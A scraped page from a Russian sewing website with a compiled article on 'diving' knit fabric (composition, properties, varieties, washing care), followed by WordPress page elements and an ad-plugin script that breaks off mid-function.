<li>Не стоит отжимать такую одежду (пускай вода самостоятельно стечет) и сушить ее под прямыми солнечными лучами</li>
<li>Можно не гладить ткань, так как при правильной стирке и сушке она абсолютно не помнется.</li>
</ul>
<p>Если придерживаться этих простых правил, то вещь из креп-дайвинга прослужит очень долго. Она, скорее, надоест, чем испортится.</p>
<p>Источник: <span class="hidden-link" data-link="https://lotusdiving.net/krep-dayving">https://lotusdiving.net/krep-dayving</span></p>
<h2>Дайвинг ткань — что это такое за материал?</h2>
<p>Дайвинг ткань — что такое за материал: в нашей статье вы посмотрите подробное описание, фото, прочитаете об ее основных характеристиках, узнаете тянется она или нет.</p>
<h3>Описание</h3>
<p>Дайвинг – это современная трикотажная ткань, изготовленная из искусственных синтетических волокон.</p>
<p> То как она выглядит и насколько приятная к коже не понаслышке знают спортсмены и люди, ведущие активный образ жизни, поскольку именно для производства спортивной одежды материал и был создан.</p>
<p> Описать что за ткань дайвинг, можно такими словами: она мягкая, гладкая, эластичная, плотная, приятна к телу.</p>
<blockquote>
<p>Дайвинг — что за ткань: по описанию ее иногда называют «вторая кожа» и это вполне оправдано. Она настолько гладкая и так плотно облегает кожу, что на теле практически не ощущается.</p>
</blockquote>
<p>Фото крупным планом:</p>
<h3>Состав</h3>
<p>Далее дадим подробное описание состава материала дайвинг. В его состав входит три вида волокон:</p>
<ul>
<li>
<ul>
<li>Вискоза — почти две трети состава (65%) занимает вискоза – искусственный натуральный материал, вырабатываемый из целлюлозы. Он обладает хорошей воздухопроницаемостью, позволяет коже дышать и является гипоаллергенным. Именно благодаря волокнам вискозы трикотаж приобретает матовый блеск и особое сияние.</li>
<li>Лайкра — лишь небольшой процент в составе трикотажной материи принадлежит лайкре или эластану.</li>
<li>Полиэстер — на 30% материал состоит из полиэстера, который отвечает за долговечность изделий из нее.</li>
</ul>
</li>
</ul>
<p>Что это за ткань дайвинг отчетливо передает фото.</p>
<p> Цена за 1 метр в магазинах от 195 рублей (опт): </p>
<h3>Характеристика и свойства</h3>
<p>Дайвинг трикотаж и его свойства:</p>
<ul>
<li>гладкость – на его поверхности нет изъянов, неровностей и шероховатостей;</li>
<li>подтягивающий эффект – позволяет использовать дайвинговое полотно для пошива утягивающего белья;</li>
<li>низкая гигроскопичность – не впитывает воду, она просто стекает с поверхности материала;</li>
<li>износостойкость – прочность и долговечность даже при ежедневном использовании;</li>
<li>несминаемость – не мнется и не требует глажки.</li>
</ul>
<p>Дополнительно к прочтению:</p>
<p>Характеристика ткани дайвинг может измениться, если в состав материала будут добавлены хлопковые волокна (не более 10%).</p>
<h3>Преимущества и недостатки</h3>
<p>Основной вопрос про ткань дайвинг: «тянется она или нет?». Давайте разберемся:</p>
<p>Как мы уже поняли в составе материала есть эластан и поэтому он, конечно, тянется. Но так же преимуществом материала дайвинг является то, что он не растягивается. Любопытно, что если в составе будет хлопок (около 10%) — способность пропускать воздух от этого станет выше, но другие свойства при этом могут измениться.</p>
<p> От этого также будет зависеть ответ на вопрос: тянется ткань дайвинг или нет. Дайвинговое полотно тянется достаточно хорошо, но эластичность материи при добавлении натуральных волокон хлопка снижается, а это значит, что растягиваться она будет хуже.</p>
<p> Понимаете разницу? Носить вещи из ткани дайвинг можно будет долго и она сохранить внешнюю привлекательность.</p>
<div class="advice">
<p>Недостатки:</p>
</div>
<p>Среди недостатков материи можно отметить недостаточную воздухопроницаемость и способность вызывать аллергию на синтетику у отдельной группы людей.</p>
<h3>Разновидности дайвинга</h3>
<p>Среди разновидностей дайвинга самыми распространенными являются:</p>
<ol>
<li>
Креп-дайвинг – что это за ткань можно понять из описания (названия), читайте подробную статью по ссылке. Дайвинговое полотно, сплетенное прочной креповой техникой сильно крутки и имеющее шелковистую поверхность. В результате получается плотный трикотаж, который используется при пошиве костюмов, вечерних нарядов, юбок, топов и лосин.</li>
<li>Ткань микродайвинг – по ее описанию и фото становится понятным, что это тонкий трикотаж, из которого шьют одежду для спортсменов, легкие, практичные летние вещи, купальники и форму для тренажерных залов. Обо всех видах материалов для одежды читайте в специальном разделе.</li>
</ol>
<h3>Применение</h3>
<ul>
<li>Спортивные костюмы, шорты, бриджи, майки (все для спорта);</li>
<li>Легкая одежда на лето : топы, платья, юбки, боди, купальные костюмы, лосины (из микродайвинга).</li>
</ul>
<p>Важно! Дайвинг не обладает достаточной воздухопроницаемостью, поэтому не может использоваться в качестве повседневной и домашней одежды.</p>
<h3>Уход</h3>
<ul>
<li>Для ухода за изделиями предусмотрена ручная или машинная стирка в деликатном режиме.</li>
<li>Температура 30 градусов;</li>
<li>Отжим лучше исключить, лучше дайте стечь воде самой;</li>
<li>Разрешена ручная стирка;</li>
<li>Не используйте грубые отбеливатели;</li>
<li>Хлор исключаем;</li>
<li>Порошок можно использовать самый обычный, материал легко отстирывается;</li>
<li>Сушим на плечиках и тогда гладить не придется!</li>
</ul>
<p>Подробнее об этом читайте в разделе «Уход».</p>
<p>Фото платьев из этой материи (эту материю любят полные люди, так как она скрывает недостатки фигуры.)</p>
<h3>Отзывы</h3>
<p>Все отзывы о материале дайвинг на отдельной странице.</p>
<p>Ждем ваших комментариев!</p>
<p>Источник: <span class="hidden-link" data-link="https://xtkani.ru/dajving/">https://xtkani.ru/dajving/</span></p>
<h2>Что за материал дайвинг? — Мастер-классы на BurdaStyle.ru</h2>
<p>Дайвинг — это современный вид трикотажа, изготавливаемый преимущественно из искусственных и синтетических волокон. Изначально дайвинг использовался для изготовления спортивной одежды, в том числе — костюмов для подводного плавания, отсюда и его название. В дальнейшем, с появлением новых разновидностей этого материала, из дайвинга стали шить бельё, в том числе корректирующее, боди, леггинсы, купальники, повседневную и другую одежду.</p>
<p>В составе дайвинга может преобладать полиэстер или вискоза, и обязательно присутствует около 5% эластана (он же — спандекс). Возможна небольшая доля хлопковых волокон (обычно до 10%). Дайвинг хорошо тянется, в ширину лучше, чем в длину. За способность отлично облегать тело его ещё называют «трикотаж вторая кожа».</p>
<h3>Разновидности дайвинга</h3>
<ul>
<li>Дайвинг может различаться не только по составу, но и по плотности, толщине, выделке.</li>
<li>* Микродайвинг — самая тонкая, пластичная разновидность.</li>
<li>* Креп-дайвинг — полотно с более или менее фактурной, но шелковистой поверхностью, изготовленное с применением волокон креповой (сильной) крутки.</li>
<li>* Дайвинг-флок — лёгкое полотно с фактурным рисунком.</li>
<li>* Плотный дайвинг — соответственно, самый плотный материал, может иметь ворсистую изнанку.</li>
</ul>
<ol>
<li>Микродайвинг / Креп-дайвинг</li>
<li>Дайвинг-флок / Плотный дайвинг</li>
</ol>
<p>Лицевая сторона дайвинга может иметь матовый или яркий блеск, быть фактурной (в случае креп-дайвинга), включать в себя металлизированную нить. Изнанка может соответствовать лицу или отличаться — как по фактуре, так и по цвету. Например, креп-дайвинг может быть с выделкой или металлизированной нитью с лицевой стороны и гладким с изнанки. Дайвинг, как плотный, так и тонкий, может сочетать гладкую лицевую и ворсистую изнаночную стороны.</p>
<h3>Свойства дайвинга</h3>
<ul>
<li>Для разных видов дайвинга можно выделить общие свойства:</li>
<li>* Эластичность и способность возвращаться к первоначальной форме</li>
</ul>
<p>Изделия из дайвинга хорошо облегают тело, при этом не деформируются, не вытягиваются. При стирке дайвинг не садится.</p>
<ol>
<li>* Способность красиво драпироваться</li>
<li>Практически все виды дайвинга хорошо драпируются, образуя красивые складки.</li>
<li>* Устойчивость к пилингованию</li>
<li>На дайвинге не образуются катышки — пили.</li>
<li>* Прочность, долговечность</li>
<li>Дайвинг довольно сложно порвать, он не склонен к появлению затяжек, не протирается.</li>
<li>* Долго сохраняет первоначальный цвет</li>
</ol>
<p>Дайвинг не теряет цвет даже от многих стирок. Правда, может выгореть от длительного нахождения под прямыми солнечными лучами.</p>
<ul>
<li>* Хорошо впитывает и отводит влагу</li>
<li>Дайвинг хорошо впитывает и отводит влагу от тела, при этом быстро сохнет.</li>
<li>* Неустойчивость к высоким температурам</li>
<li>Из-за большого процента содержания синтетических волокон дайвинг может деформироваться от высоких температур, например, от слишком горячего утюга.</li>
<li>* Почти не мнётся</li>
</ul>
<p>Некоторые виды дайвинга не мнутся совсем, а какие-то могут немного мяться. Это зависит и от состава, и от плотности.</p>
<h3>Как ухаживать за дайвингом:</h3>
<ol>
<li>* Возможна ручная и машинная стирка (деликатный режим).</li>
<li>* Температура воды при стирке — 30 градусов.</li>
<li>* Не рекомендуется использование хлорсодержащих отбеливателей и агрессивных пятновыводителей.</li>
</ol>
<p>* Утюжка на минимальной температуре, через проутюжильник. Не используйте пар, это может разрушить структуру материала.</p>
<p>* Но если после стирки и полоскания не отжимать дайвинг слишком сильно и сушить расправленным на ровной поверхности, утюжка изделию может не понадобиться.</p>
<h3>Что шьют из дайвинга?</h3>
<p>Разные виды дайвинга подходят для разных изделий.</p>
<p>Из тонкого дайвинга шьют спортивную одежду, купальники, лосины, боди, тонкие перчатки, лёгкие повседневные вещи. Эти материалы хороши для пошива гимнастических купальников и трико.</p>
<p>Креп-дайвинг подходит и для пошива платьев, юбок, топов, в том числе нарядных.</p>
<p>Из плотных видов дайвинга шьют спортивные вещи — как для занятий спортом, так и повседневные в спортивном стиле.</p>
<p>Источник: <span class="hidden-link" data-link="https://burdastyle.ru/master-klassy/tkani/chto-za-material-dajving-_22191/">https://burdastyle.ru/master-klassy/tkani/chto-za-material-dajving-_22191/</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://skolko-krestikov.ru"><span>Главная</span></a></li>
																<li><a href="https://skolko-krestikov.ru/krojka-i-shite"><span>Кройка и шитье</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div class="post-ratings" data-nonce="9003ba6ada" id="post-ratings-40504"><img alt="1 звезда" id="rating_40504_1" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(40504, 1, '1 звезда');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="1 звезда" /><img alt="2 звезды" id="rating_40504_2" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(40504, 2, '2 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="2 звезды" /><img alt="3 звезды" id="rating_40504_3" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(40504, 3, '3 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="3 звезды" /><img alt="4 звезды" id="rating_40504_4" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(40504, 4, '4 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="4 звезды" /><img alt="5 звезд" id="rating_40504_5" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(40504, 5, '5 звезд');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="5 звезд" /> (нет голосов)<br/><span class="post-ratings-text" id="ratings_40504_text"></span></div><div class="post-ratings-loading" id="post-ratings-40504-loading">
			<img class="post-ratings-image" height="16" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script async="async" charset="utf-8" src="//yastatic.net/share2/share.js" type="text/javascript"></script><div class="ya-share2" data-counter="" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
							</div>
						</div>

						<meta content="greenbich" itemprop="author"/>
						<meta content="2019-11-29" itemprop="datePublished"/>
						<meta content="2019-11-29" itemprop="dateModified"/>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/tkan-dajving-opisanie-chto-eto-za-material-i-dlya-chego-ispolzuetsya.html" itemprop="url" style="display:none">Ткань дайвинг: описание, что это за материал и для чего используется</a>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/tkan-dajving-opisanie-chto-eto-za-material-i-dlya-chego-ispolzuetsya.html" itemprop="mainEntityOfPage" style="display:none">Ссылка на основную публикацию</a>
						
												<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;">
							
							<meta content="320" itemprop="width"/>
							<meta content="200" itemprop="height"/>
						</div>

						
						<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization" style="display: none;">
							<meta content="Швейный мир" itemprop="name"/>
							<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
								<img alt="Швейный мир" itemprop="url" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/vykrojka-koshki-iz-tkani-svoimi-rukami-kak-sshit-samostoyatelno-doma.html">Выкройка кошки из ткани своими руками: как сшить самостоятельно дома</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/gobelen-chto-eto-takoe-sostav-vidy-opisanie-mebelnogo-materiala.html">Гобелен: что это такое, состав, виды, описание мебельного материала</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/vykrojka-kukly-bolshenozhki-rostom-25-sm-sshit-svoimi-rukami-instruktsiya.html">Выкройка куклы большеножки ростом 25 см: сшить своими руками, инструкция</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/zhatka-tkan-dlya-postelnogo-belya-chto-eto-za-material-krep-dlya-platya.html">Жатка: ткань для постельного белья, что это за материал, креп для платья</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div class="respond" id="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a href="/krojka-i-shite/tkan-dajving-opisanie-chto-eto-za-material-i-dlya-chego-ispolzuetsya.html#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			
			<form action="https://skolko-krestikov.ru/wp-comments-post.php" class="respond-form" method="post">
				
							
				<input aria-required="true" class="respond-form__field respond-form__name" id="author" name="author" placeholder="Ваше имя:" type="text" value=""/>
				
									<input aria-required="true" class="respond-form__field respond-form__email" id="email" name="email" placeholder="Ваш e-mail:" type="text" value=""/>
					<input class="respond-form__field respond-form__site" id="url" name="url" placeholder="Ваш сайт:" type="text" value=""/>
					
											<textarea class="respond-form__text respond-form__textarea" id="comment_textarea" name="comment" placeholder="Ваш комментарий:" rows="7"></textarea>
								
				<input class="respond-form__button" name="submit" type="submit" value="Отправить"/>

				<input id="comment_post_ID" name="comment_post_ID" type="hidden" value="40504"/>
<input id="comment_parent" name="comment_parent" type="hidden" value="0"/>
			</form>
			
		
	</div>
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img alt="Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/56bf642f9_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/bralett-vykrojka-kak-sshit-lifchik-bra-iz-kruzheva-svoimi-rukami-vybor-furnitury.html">Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры</a>
					</div>
					<div class="section-posts__item-text">
						Кружевной бюстгальтер — это символ истинной женственности и изящества.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/shvejnaya-mashina-chajka-134-a-nastrojka-i-regulirovka-instruktsiya-po-ekspluatatsii.html">Швейная машина чайка 134 а: настройка и регулировка, инструкция по эксплуатации</a>
					</div>
					<div class="section-posts__item-text">
						Выражаем Вам благодарность за покупку швейной машины нашего предприятия.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Состав ткани: что за ткань pes, linen, wool, таблица сокращений и обозначений" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/c4ecff2bc_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/sostav-tkani-chto-za-tkan-pes-linen-wool-tablitsa-sokrashhenij-i-oboznachenij.html">Состав ткани: что за ткань pes, linen, wool, таблица сокращений и обозначений</a>
					</div>
					<div class="section-posts__item-text">
						Информация о составе ткани важна по многим причинам.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img alt="Швейный мир" class="footer-logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" id="menu-item-48"><a href="https://skolko-krestikov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены</div>
			</div>
</footer>
</div>
<script src="https://skolko-krestikov.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/skolko-krestikov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/skolko-krestikov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2" type="text/javascript"></script>
<ins class="adsbygoogle" data-tag="flat_pm" id="adsense" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return 